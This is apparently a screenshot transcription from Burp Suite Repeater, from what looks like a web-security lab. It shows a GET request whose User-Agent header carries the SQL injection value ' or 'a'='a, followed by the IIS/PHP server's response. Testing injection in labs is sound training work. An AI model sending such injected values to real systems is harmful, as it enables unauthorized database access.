 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://s1-17395bzxy.roma.coliseumlab.... ?
Request
Raw Headers Hex
GET /getBrowserInfo.php HTTP/1.1
Host: s1-17395bzxy.roma.coliseumlab.net
User-Agent: ' or 'a'='a
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s1-17395bzxy.roma.coliseumlab.net/index.php
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.3
X-Powered-By: ASP.NET
Date: Tue, 15 Jan 2013 12:07:07 GMT
Content-Length: 16
It's nothing new